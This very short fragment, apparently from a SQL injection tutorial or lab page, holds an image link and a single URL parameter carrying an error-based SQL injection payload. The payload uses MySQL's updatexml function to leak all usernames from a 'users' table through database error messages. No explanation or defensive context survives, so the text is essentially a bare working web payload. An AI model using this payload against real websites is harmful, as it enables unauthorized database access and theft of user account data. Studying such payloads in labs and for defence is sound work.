 ?id=1' union select updatexml(1,concat(0x7e,(select group_concat(username) from users),0x7e),1) --+